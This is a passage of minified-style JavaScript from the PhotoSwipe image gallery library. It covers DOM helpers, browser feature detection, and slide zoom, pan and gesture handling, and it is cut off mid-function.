if(typeof define==='function'&&define.amd){
define(factory);
}else if(typeof exports==='object'){
module.exports=factory();
}else{
root.PhotoSwipe=factory();
}})(this, function (){
'use strict';
var PhotoSwipe=function (template, UiClass, items, options){
var framework={
features: null,
bind: function (target, type, listener, unbind){
var methodName=(unbind ? 'remove':'add') + 'EventListener';
type=type.split(' ');
for (var i=0; i < type.length; i++){
if(type[i]){
target[methodName](type[i], listener, false);
}}
},
isArray: function (obj){
return (obj instanceof Array);
},
createEl: function (classes, tag){
var el=document.createElement(tag||'div');
if(classes){
el.className=classes;
}
return el;
},
getScrollY: function (){
var yOffset=window.pageYOffset;
return yOffset!==undefined ? yOffset:document.documentElement.scrollTop;
},
unbind: function (target, type, listener){
framework.bind(target, type, listener, true);
},
removeClass: function (el, className){
var reg=new RegExp('(\\s|^)' + className + '(\\s|$)');
el.className=el.className.replace(reg, ' ').replace(/^\s\s*/, '').replace(/\s\s*$/, '');
},
addClass: function (el, className){
if(!framework.hasClass(el, className)){
el.className +=(el.className ? ' ':'') + className;
}},
hasClass: function (el, className){
return el.className&&new RegExp('(^|\\s)' + className + '(\\s|$)').test(el.className);
},
getChildByClass: function (parentEl, childClassName){
var node=parentEl.firstChild;
while (node){
if(framework.hasClass(node, childClassName)){
return node;
}
node=node.nextSibling;
}},
arraySearch: function (array, value, key){
var i=array.length;
while (i--){
if(array[i][key]===value){
return i;
}}
return -1;
},
extend: function (o1, o2, preventOverwrite){
for (var prop in o2){
if(o2.hasOwnProperty(prop)){
if(preventOverwrite&&o1.hasOwnProperty(prop)){
continue;
}
o1[prop]=o2[prop];
}}
},
easing: {
sine: {
out: function (k){
return Math.sin(k * (Math.PI / 2));
},
inOut: function (k){
return - (Math.cos(Math.PI * k) - 1) / 2;
}},
cubic: {
out: function (k){
return --k * k * k + 1;
}}
/*
elastic: {
out: function(k){
var s, a=0.1, p=0.4;
if(k===0) return 0;
if(k===1) return 1;
if(!a||a < 1){ a=1; s=p / 4; }
else s=p * Math.asin(1 / a) /(2 * Math.PI);
return(a * Math.pow(2, - 10 * k) * Math.sin(( k - s) *(2 * Math.PI) / p) + 1);
},
},
back: {
out: function(k){
var s=1.70158;
return --k * k *(( s + 1) * k + s) + 1;
}}
*/
},
detectFeatures: function (){
if(framework.features){
return framework.features;
}
var helperEl=framework.createEl(),
helperStyle=helperEl.style,
vendor='',
features={};
features.oldIE=document.all&&!document.addEventListener;
features.touch='ontouchstart' in window;
if(window.requestAnimationFrame){
features.raf=window.requestAnimationFrame;
features.caf=window.cancelAnimationFrame;
}
features.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled;
if(!features.pointerEvent){
var ua=navigator.userAgent;
if(/iP(hone|od)/.test(navigator.platform)){
var v=(navigator.appVersion).match(/OS (\d+)_(\d+)_?(\d+)?/);
if(v&&v.length > 0){
v=parseInt(v[1], 10);
if(v >=1&&v < 8){
features.isOldIOSPhone=true;
}}
}
var match=ua.match(/Android\s([0-9\.]*)/);
var androidversion=match ? match[1]:0;
androidversion=parseFloat(androidversion);
if(androidversion >=1){
if(androidversion < 4.4){
features.isOldAndroid=true;
}
features.androidVersion=androidversion;
}
features.isMobileOpera=/opera mini|opera mobi/i.test(ua);
}
var styleChecks=['transform', 'perspective', 'animationName'],
vendors=['', 'webkit', 'Moz', 'ms', 'O'],
styleCheckItem,
styleName;
for (var i=0; i < 4; i++){
vendor=vendors[i];
for (var a=0; a < 3; a++){
styleCheckItem=styleChecks[a];
styleName=vendor + (vendor ?
styleCheckItem.charAt(0).toUpperCase() + styleCheckItem.slice(1) :
styleCheckItem);
if(!features[styleCheckItem]&&styleName in helperStyle){
features[styleCheckItem]=styleName;
}}
if(vendor&&!features.raf){
vendor=vendor.toLowerCase();
features.raf=window[vendor + 'RequestAnimationFrame'];
if(features.raf){
features.caf=window[vendor + 'CancelAnimationFrame'] ||
window[vendor + 'CancelRequestAnimationFrame'];
}}
}
if(!features.raf){
var lastTime=0;
features.raf=function (fn){
var currTime=new Date().getTime();
var timeToCall=Math.max(0, 16 - (currTime - lastTime));
var id=window.setTimeout(function (){ fn(currTime + timeToCall); }, timeToCall);
lastTime=currTime + timeToCall;
return id;
};
features.caf=function (id){ clearTimeout(id); };}
features.svg = !!document.createElementNS &&
!!document.createElementNS('http://www.w3.org/2000/svg', 'svg').createSVGRect;
framework.features=features;
return features;
}};
framework.detectFeatures();
if(framework.features.oldIE){
framework.bind=function (target, type, listener, unbind){
type=type.split(' ');
var methodName=(unbind ? 'detach':'attach') + 'Event',
evName,
_handleEv=function (){
listener.handleEvent.call(listener);
};
for (var i=0; i < type.length; i++){
evName=type[i];
if(evName){
if(typeof listener==='object'&&listener.handleEvent){
if(!unbind){
listener['oldIE' + evName]=_handleEv;
}else{
if(!listener['oldIE' + evName]){
return false;
}}
target[methodName]('on' + evName, listener['oldIE' + evName]);
}else{
target[methodName]('on' + evName, listener);
}}
}};}
var self=this;
var DOUBLE_TAP_RADIUS=25,
NUM_HOLDERS=3;
var _options={
allowPanToNext: true,
spacing: 0.12,
bgOpacity: 1,
mouseUsed: false,
loop: true,
pinchToClose: true,
closeOnScroll: true,
closeOnVerticalDrag: true,
verticalDragRange: 0.75,
hideAnimationDuration: 333,
showAnimationDuration: 333,
showHideOpacity: false,
focus: true,
escKey: true,
arrowKeys: true,
mainScrollEndFriction: 0.35,
panEndFriction: 0.35,
isClickableElement: function (el){
return el.tagName==='A';
},
getDoubleTapZoom: function (isMouseClick, item){
if(isMouseClick){
return 1;
}else{
return item.initialZoomLevel < 0.7 ? 1:1.33;
}},
maxSpreadZoom: 1.33,
modal: true,
scaleMode: 'fit'
};
framework.extend(_options, options);
var _getEmptyPoint=function (){
return { x: 0, y: 0 };};
var _isOpen,
_isDestroying,
_closedByScroll,
_currentItemIndex,
_containerStyle,
_containerShiftIndex,
_currPanDist=_getEmptyPoint(),
_startPanOffset=_getEmptyPoint(),
_panOffset=_getEmptyPoint(),
_upMoveEvents,
_downEvents,
_globalEventHandlers,
_viewportSize={},
_currZoomLevel,
_startZoomLevel,
_translatePrefix,
_translateSufix,
_updateSizeInterval,
_itemsNeedUpdate,
_currPositionIndex=0,
_offset={},
_slideSize=_getEmptyPoint(),
_itemHolders,
_prevItemIndex,
_indexDiff=0,
_dragStartEvent,
_dragMoveEvent,
_dragEndEvent,
_dragCancelEvent,
_transformKey,
_pointerEventEnabled,
_isFixedPosition=true,
_likelyTouchDevice,
_modules=[],
_requestAF,
_cancelAF,
_initalClassName,
_initalWindowScrollY,
_oldIE,
_currentWindowScrollY,
_features,
_windowVisibleSize={},
_renderMaxResolution=false,
_registerModule=function (name, module){
framework.extend(self, module.publicMethods);
_modules.push(name);
},
_getLoopedId=function (index){
var numSlides=_getNumItems();
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_listeners={},
_listen=function (name, fn){
if(!_listeners[name]){
_listeners[name]=[];
}
return _listeners[name].push(fn);
},
_shout=function (name){
var listeners=_listeners[name];
if(listeners){
var args=Array.prototype.slice.call(arguments);
args.shift();
for (var i=0; i < listeners.length; i++){
listeners[i].apply(self, args);
}}
},
_getCurrentTime=function (){
return new Date().getTime();
},
_applyBgOpacity=function (opacity){
_bgOpacity=opacity;
self.bg.style.opacity=opacity * _options.bgOpacity;
},
_applyZoomTransform=function (styleObj, x, y, zoom, item){
if(!_renderMaxResolution||(item&&item!==self.currItem)){
zoom=zoom / (item ? item.fitRatio:self.currItem.fitRatio);
}
styleObj[_transformKey]=_translatePrefix + x + 'px, ' + y + 'px' + _translateSufix + ' scale(' + zoom + ')';
},
_applyCurrentZoomPan=function (allowRenderResolution){
if(_currZoomElementStyle){
if(allowRenderResolution){
if(_currZoomLevel > self.currItem.fitRatio){
if(!_renderMaxResolution){
_setImageSize(self.currItem, false, true);
_renderMaxResolution=true;
}}else{
if(_renderMaxResolution){
_setImageSize(self.currItem);
_renderMaxResolution=false;
}}
}
_applyZoomTransform(_currZoomElementStyle, _panOffset.x, _panOffset.y, _currZoomLevel);
}},
_applyZoomPanToItem=function (item){
if(item.container){
_applyZoomTransform(item.container.style,
item.initialPosition.x,
item.initialPosition.y,
item.initialZoomLevel,
item);
}},
_setTranslateX=function (x, elStyle){
elStyle[_transformKey]=_translatePrefix + x + 'px, 0px' + _translateSufix;
},
_moveMainScroll=function (x, dragging){
if(!_options.loop&&dragging){
var newSlideIndexOffset=_currentItemIndex + (_slideSize.x * _currPositionIndex - x) / _slideSize.x,
delta=Math.round(x - _mainScrollPos.x);
if((newSlideIndexOffset < 0&&delta > 0) ||
(newSlideIndexOffset >=_getNumItems() - 1&&delta < 0)){
x=_mainScrollPos.x + delta * _options.mainScrollEndFriction;
}}
_mainScrollPos.x=x;
_setTranslateX(x, _containerStyle);
},
_calculatePanOffset=function (axis, zoomLevel){
var m=_midZoomPoint[axis] - _offset[axis];
return _startPanOffset[axis] + _currPanDist[axis] + m - m * (zoomLevel / _startZoomLevel);
},
_equalizePoints=function (p1, p2){
p1.x=p2.x;
p1.y=p2.y;
if(p2.id){
p1.id=p2.id;
}},
_roundPoint=function (p){
p.x=Math.round(p.x);
p.y=Math.round(p.y);
},
_mouseMoveTimeout=null,
_onFirstMouseMove=function (){
if(_mouseMoveTimeout){
framework.unbind(document, 'mousemove', _onFirstMouseMove);
framework.addClass(template, 'pswp--has_mouse');
_options.mouseUsed=true;
_shout('mouseUsed');
}
_mouseMoveTimeout=setTimeout(function (){
_mouseMoveTimeout=null;
}, 100);
},
_bindEvents=function (){
framework.bind(document, 'keydown', self);
if(_features.transform){
framework.bind(self.scrollWrap, 'click', self);
}
if(!_options.mouseUsed){
framework.bind(document, 'mousemove', _onFirstMouseMove);
}
framework.bind(window, 'resize scroll', self);
_shout('bindEvents');
},
_unbindEvents=function (){
framework.unbind(window, 'resize', self);
framework.unbind(window, 'scroll', _globalEventHandlers.scroll);
framework.unbind(document, 'keydown', self);
framework.unbind(document, 'mousemove', _onFirstMouseMove);
if(_features.transform){
framework.unbind(self.scrollWrap, 'click', self);
}
if(_isDragging){
framework.unbind(window, _upMoveEvents, self);
}
_shout('unbindEvents');
},
_calculatePanBounds=function (zoomLevel, update){
var bounds=_calculateItemSize(self.currItem, _viewportSize, zoomLevel);
if(update){
_currPanBounds=bounds;
}
return bounds;
},
_getMinZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.initialZoomLevel;
},
_getMaxZoomLevel=function (item){
if(!item){
item=self.currItem;
}
return item.w > 0 ? _options.maxSpreadZoom:1;
},
_modifyDestPanOffset=function (axis, destPanBounds, destPanOffset, destZoomLevel){
if(destZoomLevel===self.currItem.initialZoomLevel){
destPanOffset[axis]=self.currItem.initialPosition[axis];
return true;
}else{
destPanOffset[axis]=_calculatePanOffset(axis, destZoomLevel);
if(destPanOffset[axis] > destPanBounds.min[axis]){
destPanOffset[axis]=destPanBounds.min[axis];
return true;
}else if(destPanOffset[axis] < destPanBounds.max[axis]){
destPanOffset[axis]=destPanBounds.max[axis];
return true;
}}
return false;
},
_setupTransforms=function (){
if(_transformKey){
var allow3dTransform=_features.perspective&&!_likelyTouchDevice;
_translatePrefix='translate' + (allow3dTransform ? '3d(':'(');
_translateSufix=_features.perspective ? ', 0px)':')';
return;
}
_transformKey='left';
framework.addClass(template, 'pswp--ie');
_setTranslateX=function (x, elStyle){
elStyle.left=x + 'px';
};
_applyZoomPanToItem=function (item){
var zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
s=item.container.style,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=item.initialPosition.x + 'px';
s.top=item.initialPosition.y + 'px';
};
_applyCurrentZoomPan=function (){
if(_currZoomElementStyle){
var s=_currZoomElementStyle,
item=self.currItem,
zoomRatio=item.fitRatio > 1 ? 1:item.fitRatio,
w=zoomRatio * item.w,
h=zoomRatio * item.h;
s.width=w + 'px';
s.height=h + 'px';
s.left=_panOffset.x + 'px';
s.top=_panOffset.y + 'px';
}};},
_onKeyDown=function (e){
var keydownAction='';
if(_options.escKey&&e.keyCode===27){
keydownAction='close';
}else if(_options.arrowKeys){
if(e.keyCode===37){
keydownAction='prev';
}else if(e.keyCode===39){
keydownAction='next';
}}
if(keydownAction){
if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){
if(e.preventDefault){
e.preventDefault();
}else{
e.returnValue=false;
}
self[keydownAction]();
}}
},
_onGlobalClick=function (e){
if(!e){
return;
}
if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){
e.preventDefault();
e.stopPropagation();
}},
_updatePageScrollOffset=function (){
self.setScrollOffset(0, framework.getScrollY());
};
var _animations={},
_numAnimations=0,
_stopAnimation=function (name){
if(_animations[name]){
if(_animations[name].raf){
_cancelAF(_animations[name].raf);
}
_numAnimations--;
delete _animations[name];
}},
_registerStartAnimation=function (name){
if(_animations[name]){
_stopAnimation(name);
}
if(!_animations[name]){
_numAnimations++;
_animations[name]={};}},
_stopAllAnimations=function (){
for (var prop in _animations){
if(_animations.hasOwnProperty(prop)){
_stopAnimation(prop);
}}
},
_animateProp=function (name, b, endProp, d, easingFn, onUpdate, onComplete){
var startAnimTime=_getCurrentTime(), t;
_registerStartAnimation(name);
var animloop=function (){
if(_animations[name]){
t=_getCurrentTime() - startAnimTime;
if(t >=d){
_stopAnimation(name);
onUpdate(endProp);
if(onComplete){
onComplete();
}
return;
}
onUpdate((endProp - b) * easingFn(t / d) + b);
_animations[name].raf=_requestAF(animloop);
}};
animloop();
};
var publicMethods={
shout: _shout,
listen: _listen,
viewportSize: _viewportSize,
options: _options,
isMainScrollAnimating: function (){
return _mainScrollAnimating;
},
getZoomLevel: function (){
return _currZoomLevel;
},
getCurrentIndex: function (){
return _currentItemIndex;
},
isDragging: function (){
return _isDragging;
},
isZooming: function (){
return _isZooming;
},
setScrollOffset: function (x, y){
_offset.x=x;
_currentWindowScrollY=_offset.y=y;
_shout('updateScrollOffset', _offset);
},
applyZoomPan: function (zoomLevel, panX, panY, allowRenderResolution){
_panOffset.x=panX;
_panOffset.y=panY;
_currZoomLevel=zoomLevel;
_applyCurrentZoomPan(allowRenderResolution);
},
init: function (){
if(_isOpen||_isDestroying){
return;
}
var i;
self.framework=framework;
self.template=template;
self.bg=framework.getChildByClass(template, 'pswp__bg');
_initalClassName=template.className;
_isOpen=true;
_features=framework.detectFeatures();
_requestAF=_features.raf;
_cancelAF=_features.caf;
_transformKey=_features.transform;
_oldIE=_features.oldIE;
self.scrollWrap=framework.getChildByClass(template, 'pswp__scroll-wrap');
self.container=framework.getChildByClass(self.scrollWrap, 'pswp__container');
_containerStyle=self.container.style;
self.itemHolders=_itemHolders=[
{ el: self.container.children[0], wrap: 0, index: -1 },
{ el: self.container.children[1], wrap: 0, index: -1 },
{ el: self.container.children[2], wrap: 0, index: -1 }
];
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='none';
_setupTransforms();
_globalEventHandlers={
resize: self.updateSize,
scroll: _updatePageScrollOffset,
keydown: _onKeyDown,
click: _onGlobalClick
};
var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;
if(!_features.animationName||!_features.transform||oldPhone){
_options.showAnimationDuration=_options.hideAnimationDuration=0;
}
for (i=0; i < _modules.length; i++){
self['init' + _modules[i]]();
}
if(UiClass){
var ui=self.ui=new UiClass(self, framework);
ui.init();
}
_shout('firstUpdate');
_currentItemIndex=_currentItemIndex||_options.index||0;
if(isNaN(_currentItemIndex)||_currentItemIndex < 0||_currentItemIndex >=_getNumItems()){
_currentItemIndex=0;
}
self.currItem=_getItemAt(_currentItemIndex);
if(_features.isOldIOSPhone||_features.isOldAndroid){
_isFixedPosition=false;
}
template.setAttribute('aria-hidden', 'false');
if(_options.modal){
if(!_isFixedPosition){
template.style.position='absolute';
template.style.top=framework.getScrollY() + 'px';
}else{
template.style.position='fixed';
}}
if(_currentWindowScrollY===undefined){
_shout('initialLayout');
_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY();
}
var rootClasses='pswp--open ';
if(_options.mainClass){
rootClasses +=_options.mainClass + ' ';
}
if(_options.showHideOpacity){
rootClasses +='pswp--animate_opacity ';
}
rootClasses +=_likelyTouchDevice ? 'pswp--touch':'pswp--notouch';
rootClasses +=_features.animationName ? ' pswp--css_animation':'';
rootClasses +=_features.svg ? ' pswp--svg':'';
framework.addClass(template, rootClasses);
self.updateSize();
_containerShiftIndex=-1;
_indexDiff=null;
for (i=0; i < NUM_HOLDERS; i++){
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, _itemHolders[i].el.style);
}
if(!_oldIE){
framework.bind(self.scrollWrap, _downEvents, self);
}
_listen('initialZoomInEnd', function (){
self.setContent(_itemHolders[0], _currentItemIndex - 1);
self.setContent(_itemHolders[2], _currentItemIndex + 1);
_itemHolders[0].el.style.display=_itemHolders[2].el.style.display='block';
if(_options.focus){
template.focus();
}
_bindEvents();
});
self.setContent(_itemHolders[1], _currentItemIndex);
self.updateCurrItem();
_shout('afterInit');
if(!_isFixedPosition){
_updateSizeInterval=setInterval(function (){
if(!_numAnimations&&!_isDragging&&!_isZooming&&(_currZoomLevel===self.currItem.initialZoomLevel)){
self.updateSize();
}}, 1000);
}
framework.addClass(template, 'pswp--visible');
},
close: function (){
if(!_isOpen){
return;
}
_isOpen=false;
_isDestroying=true;
_shout('close');
_unbindEvents();
_showOrHide(self.currItem, null, true, self.destroy);
},
destroy: function (){
_shout('destroy');
if(_showOrHideTimeout){
clearTimeout(_showOrHideTimeout);
}
template.setAttribute('aria-hidden', 'true');
template.className=_initalClassName;
if(_updateSizeInterval){
clearInterval(_updateSizeInterval);
}
framework.unbind(self.scrollWrap, _downEvents, self);
framework.unbind(window, 'scroll', self);
_stopDragUpdateLoop();
_stopAllAnimations();
_listeners=null;
},
panTo: function (x, y, force){
if(!force){
if(x > _currPanBounds.min.x){
x=_currPanBounds.min.x;
}else if(x < _currPanBounds.max.x){
x=_currPanBounds.max.x;
}
if(y > _currPanBounds.min.y){
y=_currPanBounds.min.y;
}else if(y < _currPanBounds.max.y){
y=_currPanBounds.max.y;
}}
_panOffset.x=x;
_panOffset.y=y;
_applyCurrentZoomPan();
},
handleEvent: function (e){
e=e||window.event;
if(_globalEventHandlers[e.type]){
_globalEventHandlers[e.type](e);
}},
goTo: function (index){
index=_getLoopedId(index);
var diff=index - _currentItemIndex;
_indexDiff=diff;
_currentItemIndex=index;
self.currItem=_getItemAt(_currentItemIndex);
_currPositionIndex -=diff;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_stopAllAnimations();
_mainScrollAnimating=false;
self.updateCurrItem();
},
next: function (){
self.goTo(_currentItemIndex + 1);
},
prev: function (){
self.goTo(_currentItemIndex - 1);
},
updateCurrZoomItem: function (emulateSetContent){
if(emulateSetContent){
_shout('beforeChange', 0);
}
if(_itemHolders[1].el.children.length){
var zoomElement=_itemHolders[1].el.children[0];
if(framework.hasClass(zoomElement, 'pswp__zoom-wrap')){
_currZoomElementStyle=zoomElement.style;
}else{
_currZoomElementStyle=null;
}}else{
_currZoomElementStyle=null;
}
_currPanBounds=self.currItem.bounds;
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
if(emulateSetContent){
_shout('afterChange');
}},
invalidateCurrItems: function (){
_itemsNeedUpdate=true;
for (var i=0; i < NUM_HOLDERS; i++){
if(_itemHolders[i].item){
_itemHolders[i].item.needsUpdate=true;
}}
},
updateCurrItem: function (beforeAnimation){
if(_indexDiff===0){
return;
}
var diffAbs=Math.abs(_indexDiff),
tempHolder;
if(beforeAnimation&&diffAbs < 2){
return;
}
self.currItem=_getItemAt(_currentItemIndex);
_renderMaxResolution=false;
_shout('beforeChange', _indexDiff);
if(diffAbs >=NUM_HOLDERS){
_containerShiftIndex +=_indexDiff + (_indexDiff > 0 ? -NUM_HOLDERS:NUM_HOLDERS);
diffAbs=NUM_HOLDERS;
}
for (var i=0; i < diffAbs; i++){
if(_indexDiff > 0){
tempHolder=_itemHolders.shift();
_itemHolders[NUM_HOLDERS - 1]=tempHolder;
_containerShiftIndex++;
_setTranslateX((_containerShiftIndex + 2) * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex - diffAbs + i + 1 + 1);
}else{
tempHolder=_itemHolders.pop();
_itemHolders.unshift(tempHolder);
_containerShiftIndex--;
_setTranslateX(_containerShiftIndex * _slideSize.x, tempHolder.el.style);
self.setContent(tempHolder, _currentItemIndex + diffAbs - i - 1 - 1);
}}
if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){
var prevItem=_getItemAt(_prevItemIndex);
if(prevItem.initialZoomLevel!==_currZoomLevel){
_calculateItemSize(prevItem, _viewportSize);
_setImageSize(prevItem);
_applyZoomPanToItem(prevItem);
}}
_indexDiff=0;
self.updateCurrZoomItem();
_prevItemIndex=_currentItemIndex;
_shout('afterChange');
},
updateSize: function (force){
if(!_isFixedPosition&&_options.modal){
var windowScrollY=framework.getScrollY();
if(_currentWindowScrollY!==windowScrollY){
template.style.top=windowScrollY + 'px';
_currentWindowScrollY=windowScrollY;
}
if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){
return;
}
_windowVisibleSize.x=window.innerWidth;
_windowVisibleSize.y=window.innerHeight;
template.style.height=_windowVisibleSize.y + 'px';
}
_viewportSize.x=self.scrollWrap.clientWidth;
_viewportSize.y=self.scrollWrap.clientHeight;
_updatePageScrollOffset();
_slideSize.x=_viewportSize.x + Math.round(_viewportSize.x * _options.spacing);
_slideSize.y=_viewportSize.y;
_moveMainScroll(_slideSize.x * _currPositionIndex);
_shout('beforeResize');
if(_containerShiftIndex!==undefined){
var holder,
item,
hIndex;
for (var i=0; i < NUM_HOLDERS; i++){
holder=_itemHolders[i];
_setTranslateX((i + _containerShiftIndex) * _slideSize.x, holder.el.style);
hIndex=_currentItemIndex + i - 1;
if(_options.loop&&_getNumItems() > 2){
hIndex=_getLoopedId(hIndex);
}
item=_getItemAt(hIndex);
if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){
self.cleanSlide(item);
self.setContent(holder, hIndex);
if(i===1){
self.currItem=item;
self.updateCurrZoomItem(true);
}
item.needsUpdate=false;
}else if(holder.index===-1&&hIndex >=0){
self.setContent(holder, hIndex);
}
if(item&&item.container){
_calculateItemSize(item, _viewportSize);
_setImageSize(item);
_applyZoomPanToItem(item);
}}
_itemsNeedUpdate=false;
}
_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;
_currPanBounds=self.currItem.bounds;
if(_currPanBounds){
_panOffset.x=_currPanBounds.center.x;
_panOffset.y=_currPanBounds.center.y;
_applyCurrentZoomPan(true);
}
_shout('resize');
},
zoomTo: function (destZoomLevel, centerPoint, speed, easingFn, updateFn){
if(centerPoint){
_startZoomLevel=_currZoomLevel;
_midZoomPoint.x=Math.abs(centerPoint.x) - _panOffset.x;
_midZoomPoint.y=Math.abs(centerPoint.y) - _panOffset.y;
_equalizePoints(_startPanOffset, _panOffset);
}
var destPanBounds=_calculatePanBounds(destZoomLevel, false),
destPanOffset={};
_modifyDestPanOffset('x', destPanBounds, destPanOffset, destZoomLevel);
_modifyDestPanOffset('y', destPanBounds, destPanOffset, destZoomLevel);
var initialZoomLevel=_currZoomLevel;
var initialPanOffset={
x: _panOffset.x,
y: _panOffset.y
};
_roundPoint(destPanOffset);
var onUpdate=function (now){
if(now===1){
_currZoomLevel=destZoomLevel;
_panOffset.x=destPanOffset.x;
_panOffset.y=destPanOffset.y;
}else{
_currZoomLevel=(destZoomLevel - initialZoomLevel) * now + initialZoomLevel;
_panOffset.x=(destPanOffset.x - initialPanOffset.x) * now + initialPanOffset.x;
_panOffset.y=(destPanOffset.y - initialPanOffset.y) * now + initialPanOffset.y;
}
if(updateFn){
updateFn(now);
}
_applyCurrentZoomPan(now===1);
};
if(speed){
_animateProp('customZoomTo', 0, 1, speed, easingFn||framework.easing.sine.inOut, onUpdate);
}else{
onUpdate(1);
}}
};
var MIN_SWIPE_DISTANCE=30,
DIRECTION_CHECK_OFFSET=10;
var _gestureStartTime,
_gestureCheckSpeedTime,
p={},
p2={},
delta={},
_currPoint={},
_startPoint={},
_currPointers=[],
_startMainScrollPos={},
_releaseAnimData,
_posPoints=[],
_tempPoint={},
_isZoomingIn,
_verticalDragInitiated,
_oldAndroidTouchEndTimeout,
_currZoomedItemIndex=0,
_centerPoint=_getEmptyPoint(),
_lastReleaseTime=0,
_isDragging,
_isMultitouch,
_zoomStarted,
_moved,
_dragAnimFrame,
_mainScrollShifted,
_currentPoints,
_isZooming,
_currPointsDistance,
_startPointsDistance,
_currPanBounds,
_mainScrollPos=_getEmptyPoint(),
_currZoomElementStyle,
_mainScrollAnimating,
_midZoomPoint=_getEmptyPoint(),
_currCenterPoint=_getEmptyPoint(),
_direction,
_isFirstMove,
_opacityChanged,
_bgOpacity,
_wasOverInitialZoom,
_isEqualPoints=function (p1, p2){
return p1.x===p2.x&&p1.y===p2.y;
},
_isNearbyPoints=function (touch0, touch1){
return Math.abs(touch0.x - touch1.x) < DOUBLE_TAP_RADIUS&&Math.abs(touch0.y - touch1.y) < DOUBLE_TAP_RADIUS;
},
_calculatePointsDistance=function (p1, p2){
_tempPoint.x=Math.abs(p1.x - p2.x);
_tempPoint.y=Math.abs(p1.y - p2.y);
return Math.sqrt(_tempPoint.x * _tempPoint.x + _tempPoint.y * _tempPoint.y);
},
_stopDragUpdateLoop=function (){
if(_dragAnimFrame){
_cancelAF(_dragAnimFrame);
_dragAnimFrame=null;
}},
_dragUpdateLoop=function (){
if(_isDragging){
_dragAnimFrame=_requestAF(_dragUpdateLoop);
_renderMovement();
}},
_canPan=function (){
return !(_options.scaleMode==='fit'&&_currZoomLevel===self.currItem.initialZoomLevel);
},
_closestElement=function (el, fn){
if(!el){
return false;
}
if(el.className&&el.className.indexOf('pswp__scroll-wrap') > -1){
return false;
}
if(fn(el)){
return el;
}
return _closestElement(el.parentNode, fn);
},
_preventObj={},
_preventDefaultEventBehaviour=function (e, isDown){
_preventObj.prevent = !_closestElement(e.target, _options.isClickableElement);
_shout('preventDragEvent', e, isDown, _preventObj);
return _preventObj.prevent;
},
_convertTouchToPoint=function (touch, p){
p.x=touch.pageX;
p.y=touch.pageY;
p.id=touch.identifier;
return p;
},
_findCenterOfPoints=function (p1, p2, pCenter){
pCenter.x=(p1.x + p2.x) * 0.5;
pCenter.y=(p1.y + p2.y) * 0.5;
},
_pushPosPoint=function (time, x, y){
if(time - _gestureCheckSpeedTime > 50){
var o=_posPoints.length > 2 ? _posPoints.shift():{};
o.x=x;
o.y=y;
_posPoints.push(o);
_gestureCheckSpeedTime=time;
}},
_calculateVerticalDragOpacityRatio=function (){
var yOffset=_panOffset.y - self.currItem.initialPosition.y;
return 1 - Math.abs(yOffset / (_viewportSize.y / 2));
},
_ePoint1={},
_ePoint2={},
_tempPointsArr=[],
_tempCounter,
_getTouchPoints=function (e){
while (_tempPointsArr.length > 0){
_tempPointsArr.pop();
}
if(!_pointerEventEnabled){
if(e.type.indexOf('touch') > -1){
if(e.touches&&e.touches.length > 0){
_tempPointsArr[0]=_convertTouchToPoint(e.touches[0], _ePoint1);
if(e.touches.length > 1){
_tempPointsArr[1]=_convertTouchToPoint(e.touches[1], _ePoint2);
}}
}else{
_ePoint1.x=e.pageX;
_ePoint1.y=e.pageY;
_ePoint1.id='';
_tempPointsArr[0]=_ePoint1;
}}else{
_tempCounter=0;
_currPointers.forEach(function (p){
if(_tempCounter===0){
_tempPointsArr[0]=p;
}else if(_tempCounter===1){
_tempPointsArr[1]=p;
}
_tempCounter++;
});
}
return _tempPointsArr;
},
_panOrMoveMainScroll=function (axis, delta){
var panFriction,
overDiff=0,
newOffset=_panOffset[axis] + delta[axis],
startOverDiff,
dir=delta[axis] > 0,
newMainScrollPosition=_mainScrollPos.x + delta.x,
mainScrollDiff=_mainScrollPos.x - _startMainScrollPos.x,
newPanPos,
newMainScrollPos;
if(newOffset > _currPanBounds.min[axis]||newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
}else{
panFriction=1;
}
newOffset=_panOffset[axis] + delta[axis] * panFriction;
if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){
if(!_currZoomElementStyle){
newMainScrollPos=newMainScrollPosition;
}else if(_direction==='h'&&axis==='x'&&!_zoomStarted){
if(dir){
if(newOffset > _currPanBounds.min[axis]){
panFriction=_options.panEndFriction;
overDiff=_currPanBounds.min[axis] - newOffset;
startOverDiff=_currPanBounds.min[axis] - _startPanOffset[axis];
}
if((startOverDiff <=0||mainScrollDiff < 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff < 0&&newMainScrollPosition > _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}else{
if(newOffset < _currPanBounds.max[axis]){
panFriction=_options.panEndFriction;
overDiff=newOffset - _currPanBounds.max[axis];
startOverDiff=_startPanOffset[axis] - _currPanBounds.max[axis];
}
if((startOverDiff <=0||mainScrollDiff > 0)&&_getNumItems() > 1){
newMainScrollPos=newMainScrollPosition;
if(mainScrollDiff > 0&&newMainScrollPosition < _startMainScrollPos.x){
newMainScrollPos=_startMainScrollPos.x;
}}else{
if(_currPanBounds.min.x!==_currPanBounds.max.x){
newPanPos=newOffset;
}}
}}
if(axis==='x'){
if(newMainScrollPos!==undefined){
_moveMainScroll(newMainScrollPos, true);
